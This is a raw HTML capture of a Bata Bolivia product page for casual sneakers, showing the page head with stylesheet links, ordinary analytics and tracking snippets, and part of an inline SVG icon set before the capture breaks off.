

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bata.com.bo/zapatillas-casuales-percy-azul-88993437/p
body_size: 107369
content:

<!DOCTYPE html>
  <html lang="es-BO">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="generator" content="vtex.render-server@8.179.0">
    <meta charset='utf-8'>
    

    

<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/bundle/css/asset.min.css?v=3&files=theme,batabolivia.store-theme@2.0.149$style.common,batabolivia.store-theme@2.0.149$style.small,batabolivia.store-theme@2.0.149$style.notsmall,batabolivia.store-theme@2.0.149$style.large,batabolivia.store-theme@2.0.149$style.xlarge&files=fonts,2a73fa482d17fe8ed0f3836acf8947965489b336&files=npm,animate.css@3.7.0/animate.min.css&files=react~vtex.render-runtime@8.136.1,common&files=react~vtex.store-components@3.178.5,Container,SKUSelector,AvailabilitySubscriber,DiscountBadge,Logo,4,SearchBar,2,ProductImages,ProductDescription&files=react~vtex.styleguide@9.146.16,0,15,1,NumericStepper,Tooltip,Spinner&files=react~vtex.flex-layout@0.21.5,0&files=react~vtex.admin-pages@4.59.0,HighlightOverlay&files=react~vtex.slider@0.8.3,0&files=react~vtex.shelf@1.49.0,0&files=react~vtex.rich-text@0.16.1,index&files=react~vtex.product-identifier@0.5.0,ProductIdentifierProduct&files=react~vtex.wish-list@1.18.2,AddProductBtn&files=react~vtex.product-summary@2.91.1,ProductSummaryImage&files=react~vtex.search@2.18.8,Autocomplete&files=react~vtex.login@2.69.1,1&files=react~vtex.minicart@2.68.0,Minicart&files=react~vtex.modal-layout@0.14.2,0,ModalHeader&files=react~batabolivia.store-theme@2.0.149,zoomImagenes&files=overrides,vtex.product-list@0.37.5$overrides,vtex.minicart@2.68.0$overrides,vtex.shelf-components@0.10.1$overrides,batabolivia.store-theme@2.0.149$overrides&workspace=master"  id="styles_bundled"  crossorigin onerror="this.onerror=null;handleCSSFallback()"/>
<noscript id="styles_overrides"></noscript>


<template id="stylesFallback">
  

<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/style/batabolivia.store-theme@2.0.149$style.common.min.css?v=1&workspace=master"  id="style_link_common" class="style_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/style/batabolivia.store-theme@2.0.149$style.small.min.css?v=1&workspace=master" media="screen and (min-width: 20em)" id="style_link_small" class="style_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/style/batabolivia.store-theme@2.0.149$style.notsmall.min.css?v=1&workspace=master" media="screen and (min-width: 40em)" id="style_link_notsmall" class="style_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/style/batabolivia.store-theme@2.0.149$style.large.min.css?v=1&workspace=master" media="screen and (min-width: 64em)" id="style_link_large" class="style_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/style/batabolivia.store-theme@2.0.149$style.xlarge.min.css?v=1&workspace=master" media="screen and (min-width: 80em)" id="style_link_xlarge" class="style_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/fonts/2a73fa482d17fe8ed0f3836acf8947965489b336?v=1&workspace=master"  id="fonts_link"  crossorigin />
<link rel="preload" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/animate.css@3.7.0/animate.min.css?workspace=master"    crossorigin  as="style" onload="this.onload=null;this.rel='stylesheet'" />
<noscript><link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/npm/animate.css@3.7.0/animate.min.css?workspace=master"    crossorigin /></noscript>
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.render-runtime@8.136.1/public/react/common.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/Container.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.styleguide@9.146.16/public/react/0.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.flex-layout@0.21.5/public/react/0.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.admin-pages@4.59.0/public/react/HighlightOverlay.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.slider@0.8.3/public/react/0.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.shelf@1.49.0/public/react/0.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.rich-text@0.16.1/public/react/index.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.product-identifier@0.5.0/public/react/ProductIdentifierProduct.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.styleguide@9.146.16/public/react/15.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/SKUSelector.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.wish-list@1.18.2/public/react/AddProductBtn.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.styleguide@9.146.16/public/react/1.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.styleguide@9.146.16/public/react/NumericStepper.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/AvailabilitySubscriber.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/DiscountBadge.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.product-summary@2.91.1/public/react/ProductSummaryImage.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.styleguide@9.146.16/public/react/Tooltip.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/Logo.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.styleguide@9.146.16/public/react/Spinner.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/4.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/SearchBar.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/2.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/ProductImages.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/ProductDescription.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.search@2.18.8/public/react/Autocomplete.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.login@2.69.1/public/react/1.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.minicart@2.68.0/public/react/Minicart.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.modal-layout@0.14.2/public/react/0.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/vtex.modal-layout@0.14.2/public/react/ModalHeader.min.css?workspace=master"    crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/assets/v1/published/batabolivia.store-theme@2.0.149/public/react/zoomImagenes.min.css?workspace=master"    crossorigin />
<noscript id="styles_overrides"></noscript>

<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/overrides/vtex.product-list@0.37.5$overrides.css?v=1&workspace=master"  id="override_link_0" class="override_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/overrides/vtex.minicart@2.68.0$overrides.css?v=1&workspace=master"  id="override_link_1" class="override_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/overrides/vtex.shelf-components@0.10.1$overrides.css?v=1&workspace=master"  id="override_link_2" class="override_link" crossorigin />
<link rel="stylesheet" type="text/css" href="https://batabolivia.vtexassets.com/_v/public/vtex.styles-graphql/v1/overrides/batabolivia.store-theme@2.0.149$overrides.css?v=1&workspace=master"  id="override_link_3" class="override_link" crossorigin />

</template>
<script>
  function handleCSSFallback() {
    var fallbackTemplate = document.querySelector('template#stylesFallback');
    var fallbackContent = fallbackTemplate.content.cloneNode(true);
    document.head.appendChild(fallbackContent);
  }
</script>

    
    <!--pixel:start:batabolivia.headers-->
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<!--pixel:end:batabolivia.headers-->
<!--pixel:start:vtex.google-tag-manager-->
<script >
  (function() {
    var gtmId = "GTM-KGB28R5";
    var sendGA4EventsValue = ""
    var sendGA4Events = sendGA4EventsValue == 'true'

    window.__gtm__ = {
      sendGA4Events
    }
    
    if (!gtmId) {
      console.error('Warning: No Google Tag Manager ID is defined. Please configure it in the apps admin.');
    } else {
      window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({ 'gtm.blacklist': [] });
      // GTM script snippet. Taken from: https://developers.google.com/tag-manager/quickstart
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer',gtmId)
    }
  })()
</script>

<!--pixel:end:vtex.google-tag-manager-->
<!--pixel:start:vtex.request-capture-->
<script >!function(e,t,c,n,r,a,i){a=e.vtexrca=e.vtexrca||function(){(a.q=a.q||[]).push(arguments)},a.l=+new Date,i=t.createElement(c),i.async=!0,i.src=n,r=t.getElementsByTagName(c)[0],r.parentNode.insertBefore(i,r)}(window,document,"script","https://io.vtex.com.br/rc/rc.js"),vtexrca("init")</script>
<script >!function(e,t,n,a,c,f,o){f=e.vtexaf=e.vtexaf||function(){(f.q=f.q||[]).push(arguments)},f.l=+new Date,o=t.createElement(n),o.async=!0,o.src=a,c=t.getElementsByTagName(n)[0],c.parentNode.insertBefore(o,c)}(window,document,"script","https://activity-flow.vtex.com/af/af.js")</script>

<!--pixel:end:vtex.request-capture-->
<!--pixel:start:vtex.hotjar-->
<script >
  (function() {
    var siteId = "6454392";
    if (!siteId) {
      console.error('Warning: No Site ID is defined. Please configure it in the apps admin.');
      return
    }
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:siteId,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  })()
</script>
<!--pixel:end:vtex.hotjar-->
<!--pixel:start:vtex.facebook-fbe-->
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js"></script>
<script >clientParamBuilder.processAndCollectParams(window.location.href)</script>
<script >
  !function (f, b, e, v, n, t, s) {
    if (f.fbq) return; n = f.fbq = function () {
      if (arguments[1] === "Purchase" && typeof arguments[3]?.eventID === "undefined" && arguments[2]?.content_type !== "product") return;
      if (arguments[1] === "AddToCart" && typeof arguments[3]?.eventID === "undefined" && arguments[2]?.content_type !== "product") return;
      if (arguments[1] === "PageView" && typeof arguments[3]?.eventID === "undefined") return;
      if (arguments[1] === "Search" && typeof arguments[3]?.eventID === "undefined") return;
      if (arguments[1] === "ViewContent" && typeof arguments[3]?.eventID === "undefined" && arguments[2]?.content_type !== "product") return;
      n.callMethod ?
      n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
    n.queue = []; t = b.createElement(e); t.async = !0;
    t.src = v; s = b.head.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
  }(window, document, 'script',
    'https://connect.facebook.net/en_US/fbevents.js');

  fbq.disablePushState = true;
  fbq.allowDuplicatePageViews = true;
  window.pixelId = "423009822433061";
  window.fbPixelItemPrefix = "";
  window.fireEvents = window.pixelId !== "" && "true".toLowerCase() !== 'false';
  fbeConsentSetting = "false";
  if (fbeConsentSetting == 'true'){
        fbq('consent', 'revoke')
        document.cookie = "fbe_consent=false; SameSite=None; Secure"
        }
</script>
<!--pixel:end:vtex.facebook-fbe-->


  <title data-react-helmet="true">Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y niños</title>
<meta data-react-helmet="true" name="viewport" content="width=device-width, initial-scale=1"/><meta data-react-helmet="true" name="description" content="Los zapatos Bata son perfectos para combinar con tus looks favoritos. Encuentra diferentes estilos para mujeres, hombres y niños en bata.com.co ¡Tenemos más diseños de lo que puedes imaginar! "/><meta data-react-helmet="true" name="copyright" content="Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y niños"/><meta data-react-helmet="true" name="author" content="Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y niños"/><meta data-react-helmet="true" name="country" content="BOL"/><meta data-react-helmet="true" name="language" content="es-BO"/><meta data-react-helmet="true" name="currency" content="BOB"/><meta data-react-helmet="true" name="robots" content="index, follow"/><meta data-react-helmet="true" name="storefront" content="store_framework"/><meta data-react-helmet="true" name="facebook-domain-verification" content="oegg0itdwxoc3cab1ajnh8npggn7r9"/>
<script data-react-helmet="true" src="https://www.google.com/recaptcha/enterprise.js?render=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&amp;hl=es-BO" async="true"></script><script data-react-helmet="true" >
            {
              const style = document.createElement('style')

              style.textContent = '.grecaptcha-badge {visibility: hidden; }'
              document.head.appendChild(style)
            }
          </script><script data-react-helmet="true" src="https://kit.fontawesome.com/753462f17e.js" crossorigin="anonymous"></script>
  
  
  <link data-react-helmet="true" sizes="98x98" type="image/png" rel="icon" href="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/b131986c-c7ae-43d3-b8f4-ade42e0e90bf___3f045f975df081797d62d89418cabc74.png"/><link data-react-helmet="true" rel="canonical" href="https://www.bata.com.bo/zapatillas-casuales-percy-azul-88993437/p"/>
</head>
<body class="bg-base">
  <div id="styles_iconpack" style="display:none"><svg class="dn" height="0" version="1.1" width="0" xmlns="http://www.w3.org/2000/svg"><defs><g id="bnd-logo"><path d="M14.8018 2H2.8541C1.92768 2 1.33445 2.93596 1.76795 3.71405L2.96368 5.86466H0.796482C0.659276 5.8647 0.524407 5.89841 0.404937 5.96253C0.285467 6.02665 0.185446 6.119 0.114562 6.23064C0.0436777 6.34228 0.0043325 6.46943 0.000337815 6.59976C-0.00365688 6.73009 0.0278339 6.8592 0.0917605 6.97457L3.93578 13.8888C4.00355 14.0104 4.10491 14.1121 4.22896 14.1831C4.35301 14.254 4.49507 14.2915 4.63987 14.2915C4.78466 14.2915 4.92672 14.254 5.05077 14.1831C5.17483 14.1121 5.27618 14.0104 5.34395 13.8888L6.38793 12.0211L7.69771 14.3775C8.15868 15.2063 9.40744 15.2078 9.87001 14.38L15.8585 3.67064C16.2818 2.91319 15.7043 2 14.8018 2ZM9.43491 6.57566L6.85274 11.1944C6.80761 11.2753 6.74016 11.3429 6.65762 11.3901C6.57508 11.4373 6.48058 11.4622 6.38426 11.4622C6.28794 11.4622 6.19344 11.4373 6.1109 11.3901C6.02836 11.3429 5.96091 11.2753 5.91578 11.1944L3.35853 6.59509C3.31587 6.51831 3.29482 6.43236 3.2974 6.34558C3.29998 6.25879 3.3261 6.17411 3.37325 6.09974C3.4204 6.02538 3.48696 5.96385 3.56649 5.92112C3.64601 5.87839 3.73581 5.85591 3.82717 5.85585H8.97937C9.06831 5.85591 9.15572 5.87782 9.23312 5.91945C9.31052 5.96108 9.37529 6.02102 9.42113 6.09345C9.46697 6.16588 9.49232 6.24834 9.49474 6.33283C9.49716 6.41732 9.47655 6.50097 9.43491 6.57566Z" fill="currentColor"/><path d="M14.8018 2H2.8541C1.92768 2 1.33445 2.93596 1.76795 3.71405L2.96368 5.86466H0.796482C0.659276 5.8647 0.524407 5.89841 0.404937 5.96253C0.285467 6.02665 0.185446 6.119 0.114562 6.23064C0.0436777 6.34228 0.0043325 6.46943 0.000337815 6.59976C-0.00365688 6.73009 0.0278339 6.8592 0.0917605 6.97457L3.93578 13.8888C4.00355 14.0104 4.10491 14.1121 4.22896 14.1831C4.35301 14.254 4.49507 14.2915 4.63987 14.2915C4.78466 14.2915 4.92672 14.254 5.05077 14.1831C5.17483 14.1121 5.27618 14.0104 5.34395 13.8888L6.38793 12.0211L7.69771 14.3775C8.15868 15.2063 9.40744 15.2078 9.87001 14.38L15.8585 3.67064C16.2818 2.91319 15.7043 2 14.8018 2ZM9.43491 6.57566L6.85274 11.1944C6.80761 11.2753 6.74016 11.3429 6.65762 11.3901C6.57508 11.4373 6.48058 11.4622 6.38426 11.4622C6.28794 11.4622 6.19344 11.4373 6.1109 11.3901C6.02836 11.3429 5.96091 11.2753 5.91578 11.1944L3.35853 6.59509C3.31587 6.51831 3.29482 6.43236 3.2974 6.34558C3.29998 6.25879 3.3261 6.17411 3.37325 6.09974C3.4204 6.02538 3.48696 5.96385 3.56649 5.92112C3.64601 5.87839 3.73581 5.85591 3.82717 5.85585H8.97937C9.06831 5.85591 9.15572 5.87782 9.23312 5.91945C9.31052 5.96108 9.37529 6.02102 9.42113 6.09345C9.46697 6.16588 9.49232 6.24834 9.49474 6.33283C9.49716 6.41732 9.47655 6.50097 9.43491 6.57566Z" fill="currentColor"/></g><g id="hpa-arrow-from-bottom"><path d="M7.00001 3.4V12H9.00001V3.4L13 7.4L14.4 6L8.70001 0.3C8.30001 -0.1 7.70001 -0.1 7.30001 0.3L1.60001 6L3.00001 7.4L7.00001 3.4Z" fill="currentColor"/><path d="M15 14H1V16H15V14Z" fill="currentColor"/></g><g id="hpa-arrow-to-bottom"><path d="M8.00001 12C8.30001 12 8.50001 11.9 8.70001 11.7L14.4 6L13 4.6L9.00001 8.6V0H7.00001V8.6L3.00001 4.6L1.60001 6L7.30001 11.7C7.50001 11.9 7.70001 12 8.00001 12Z" fill="currentColor"/><path d="M15 14H1V16H15V14Z" fill="currentColor"/></g><g id="hpa-arrow-back"><path d="M5.5 15.5002C5.75781 15.5002 5.92969 15.4169 6.10156 15.2502L11 10.5002L9.79687 9.33356L6.35938 12.6669L6.35938 0H4.64063L4.64062 12.6669L1.20312 9.33356L0 10.5002L4.89844 15.2502C5.07031 15.4169 5.24219 15.5002 5.5 15.5002Z" transform="translate(16.0002) rotate(90)" fill="currentColor"/></g><g id="hpa-calendar"><path d="M5.66667 7.2H4.11111V8.8H5.66667V7.2ZM8.77778 7.2H7.22222V8.8H8.77778V7.2ZM11.8889 7.2H10.3333V8.8H11.8889V7.2ZM13.4444 1.6H12.6667V0H11.1111V1.6H4.88889V0H3.33333V1.6H2.55556C1.69222 1.6 1.00778 2.32 1.00778 3.2L1 14.4C1 15.28 1.69222 16 2.55556 16H13.4444C14.3 16 15 15.28 15 14.4V3.2C15 2.32 14.3 1.6 13.4444 1.6ZM13.4444 14.4H2.55556V5.6H13.4444V14.4Z" fill="currentColor"/></g><g id="hpa-cart"><path id="path" d="M24.733,33.505V48.622H1.185V33.505H24.733m.132-1.185H1.054A1.054,1.054,0,0,0,0,33.374v15.38a1.054,1.054,0,0,0,1.054,1.054H24.865a1.054,1.054,0,0,0,1.054-1.054V33.374A1.054,1.054,0,0,0,24.865,32.32Z" transform="translate(0 -23.807)"/><path id="path-2" data-name="path" d="M27.632,0C23.365,0,19.92,5.126,19.92,11.45q0,.582.04,1.151h1.188c-.026-.379-.042-.764-.042-1.151a13.407,13.407,0,0,1,2.057-7.433,5.572,5.572,0,0,1,4.47-2.832A5.6,5.6,0,0,1,32.11,4.017a13.5,13.5,0,0,1,2.057,7.433c0,.387-.016.772-.042,1.151h1.188q.04-.569.04-1.151C35.345,5.126,31.891,0,27.632,0Z" transform="translate(-14.673)"/></g><g id="hpa-delete"><path d="M7 7H5V13H7V7Z" fill="currentColor"/><path d="M11 7H9V13H11V7Z" fill="currentColor"/><path d="M12 1C12 0.4 11.6 0 11 0H5C4.4 0 4 0.4 4 1V3H0V5H1V15C1 15.6 1.4 16 2 16H14C14.6 16 15 15.6 15 15V5H16V3H12V1ZM6 2H10V3H6V2ZM13 5V14H3V5H13Z" fill="currentColor"/></g><g id="mpa-play"><path d="M3.5241 0.937906C2.85783 0.527894 2 1.00724 2 1.78956V14.2104C2 14.9928 2.85783 15.4721 3.5241 15.0621L13.6161 8.85166C14.2506 8.46117 14.2506 7.53883 13.6161 7.14834L3.5241 0.937906Z" fill="currentColor"/></g><g id="mpa-pause"><rect width="6" height="16" fill="currentColor"/><rect x="10" width="6" height="16" fill="currentColor"/></g><g id="sti-volume-on"><path d="M0 5.2634V10.7366H3.55556L8 15.2976V0.702394L3.55556 5.2634H0ZM12 8C12 6.3854 11.0933 4.99886 9.77778 4.32383V11.667C11.0933 11.0011 12 9.6146 12 8ZM9.77778 0V1.87913C12.3467 2.66363 14.2222 5.10832 14.2222 8C14.2222 10.8917 12.3467 13.3364 9.77778 14.1209V16C13.3422 15.1699 16 11.9042 16 8C16 4.09578 13.3422 0.830103 9.77778 0V0Z" fill="currentColor"/></g><g id="sti-volume-off"><path d="M12 8C12 6.42667 11.0933 5.07556 9.77778 4.41778V6.38222L11.9556 8.56C11.9822 8.38222 12 8.19556 12 8V8ZM14.2222 8C14.2222 8.83556 14.0444 9.61778 13.7422 10.3467L15.0844 11.6889C15.6711 10.5867 16 9.33333 16 8C16 4.19556 13.3422 1.01333 9.77778 0.204444V2.03556C12.3467 2.8 14.2222 5.18222 14.2222 8ZM1.12889 0L0 1.12889L4.20444 5.33333H0V10.6667H3.55556L8 15.1111V9.12889L11.7778 12.9067C11.1822 13.3689 10.5156 13.7333 9.77778 13.9556V15.7867C11.0044 15.5111 12.1156 14.9422 13.0578 14.1778L14.8711 16L16 14.8711L8 6.87111L1.12889 0ZM8 0.888889L6.14222 2.74667L8 4.60444V0.888889Z" fill="currentColor"/></g><g id="hpa-profile" transform="translate(-1673 -70)"><path fill="currentColor" d="M25.645,1.3a5.9,5.9,0,1,1-5.9,5.9,5.9,5.9,0,0,1,5.9-5.9m0-1.3a7.2,7.2,0,1,0,7.2,7.2,7.2,7.2,0,0,0-7.2-7.2Z" transform="translate(1658.896 70)"/><path fill="currentColor" d="M1.361,75.341a9.484,9.484,0,0,1,1.147-1.825c2.007-2.558,5.04-3.839,9.033-3.839,6.378,0,9.077,3.483,10.168,5.653h1.364c-1.1-2.537-4.063-6.849-11.531-6.849S1.1,72.793,0,75.341Z" transform="translate(1673 17.649)"/></g><g id="hpa-save"><path d="M11.7 0.3C11.5 0.1 11.3 0 11 0H10V3C10 3.6 9.6 4 9 4H4C3.4 4 3 3.6 3 3V0H1C0.4 0 0 0.4 0 1V15C0 15.6 0.4 16 1 16H15C15.6 16 16 15.6 16 15V5C16 4.7 15.9 4.5 15.7 4.3L11.7 0.3ZM13 14H3V11C3 10.4 3.4 10 4 10H12C12.6 10 13 10.4 13 11V14Z" fill="currentColor"/><path d="M9 0H7V3H9V0Z" fill="currentColor"/></g><g id="hpa-search"><g transform="translate(-827 -10858)"><path fill="currentColor" id="Ellipse_1" data-name="Ellipse 1" d="M9,1.4A7.6,7.6,0,1,0,16.6,9,7.609,7.609,0,0,0,9,1.4M9,0A9,9,0,1,1,0,9,9,9,0,0,1,9,0Z" transform="translate(827 10858)"/><path fill="currentColor" id="Line_3" data-name="Line 3" d="M6.505,7.495l-7-7,.99-.99,7,7Z" transform="translate(841.5 10872.5)"/></g></g><g id="hpa-hamburguer-menu"><path fill="currentColor" d="M15,7H1C0.4,7,0,7.4,0,8s0.4,1,1,1h14c0.6,0,1-0.4,1-1S15.6,7,15,7z"/><path fill="currentColor" d="M15,1H1C0.4,1,0,1.4,0,2s0.4,1,1,1h14c0.6,0,1-0.4,1-1S15.6,1,15,1z"/><path fill="currentColor" d="M15,13H1c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S15.6,13,15,13z"/></g><g id="hpa-location-marker"><path d="M19.9655 10.4828C19.9655 16.3448 10.4828 26 10.4828 26C10.4828 26 1 16.431 1 10.4828C1 4.44828 5.91379 1 10.4828 1C15.0517 1 19.9655 4.53448 19.9655 10.4828Z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M10.4827 13.069C11.911 13.069 13.0689 11.9111 13.0689 10.4828C13.0689 9.05443 11.911 7.89655 10.4827 7.89655C9.05437 7.89655 7.89648 9.05443 7.89648 10.4828C7.89648 11.9111 9.05437 13.069 10.4827 13.069Z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></g><g id="hpa-telemarketing"><path d="M14 10V7C14 3.68629 11.3137 1 8 1V1C4.68629 1 2 3.68629 2 7V10" stroke="currentColor" stroke-width="1.5"/><path d="M14 10V10C14 12.2091 12.2091 14 10 14H8" stroke="currentColor" stroke-width="1.5"/><rect y="7" width="3" height="5" rx="1" fill="currentColor"/><rect x="11" y="12" width="4" height="5" rx="2" transform="rotate(90 11 12)" fill="currentColor"/><rect x="13" y="7" width="3" height="5" rx="1" fill="currentColor"/></g><g id="mpa-globe"><path d="M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M13.9,7H12c-0.1-1.5-0.4-2.9-0.8-4.1 C12.6,3.8,13.6,5.3,13.9,7z M8,14c-0.6,0-1.8-1.9-2-5H10C9.8,12.1,8.6,14,8,14z M6,7c0.2-3.1,1.3-5,2-5s1.8,1.9,2,5H6z M4.9,2.9 C4.4,4.1,4.1,5.5,4,7H2.1C2.4,5.3,3.4,3.8,4.9,2.9z M2.1,9H4c0.1,1.5,0.4,2.9,0.8,4.1C3.4,12.2,2.4,10.7,2.1,9z M11.1,13.1 c0.5-1.2,0.7-2.6,0.8-4.1h1.9C13.6,10.7,12.6,12.2,11.1,13.1z" fill="currentColor"/></g><g id="mpa-filter-settings" data-name="Group 868" transform="translate(-153 -453)"><path fill="#000" id="Line_125" data-name="Line 125" d="M.6,14H-.6V0H.6Z" transform="translate(160 453)"/><path fill="#000" id="Line_126" data-name="Line 126" d="M14,.6H0V-.6H14Z" transform="translate(153 460)"/></g><g id="mpa-single-item"><path d="M10.2857 0H1.71429C0.685714 0 0 0.685714 0 1.71429V10.2857C0 11.3143 0.685714 12 1.71429 12H10.2857C11.3143 12 12 11.3143 12 10.2857V1.71429C12 0.685714 11.3143 0 10.2857 0Z" fill="currentColor"/><rect y="14" width="12" height="2" rx="1" fill="currentColor"/></g><g id="mpa-gallery"><path d="M0 0h9v9H0z" fill="currentColor"/><path d="M11 0h9v9h-9zM22 0h9v9h-9zM22 11h9v9h-9zM11 11h9v9h-9zM0 11h9v9H0z" fill="currentColor"/></g><g id="mpa-list-items"><path d="M6 0H1C0.4 0 0 0.4 0 1V6C0 6.6 0.4 7 1 7H6C6.6 7 7 6.6 7 6V1C7 0.4 6.6 0 6 0Z" fill="currentColor"/><rect x="9" width="7" height="3" rx="1" fill="currentColor"/><rect x="9" y="4" width="4" height="3" rx="1" fill="currentColor"/><rect x="9" y="9" width="7" height="3" rx="1" fill="currentColor"/><rect x="9" y="13" width="4" height="3" rx="1" fill="currentColor"/><path d="M6 